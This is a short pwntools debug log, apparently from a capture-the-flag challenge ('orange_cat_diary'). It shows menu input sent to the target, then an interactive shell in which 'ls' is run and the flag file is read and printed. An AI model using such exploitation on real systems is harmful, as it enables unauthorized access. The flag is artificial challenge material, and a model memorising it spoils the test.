 [DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x2d bytes:
    b'Please input the length of the diary content:'
[DEBUG] Sent 0x3 bytes:
    b'32\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2e bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'orange_cat_diary\n'
bin
dev
flag
lib
lib32
lib64
orange_cat_diary
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2a bytes:
    b'flag{782029f7-7be9-4eb4-9c55-8b0d9a94fbe0}'
flag{782029f7-7be9-4eb4-9c55-8b0d9a94fbe0}$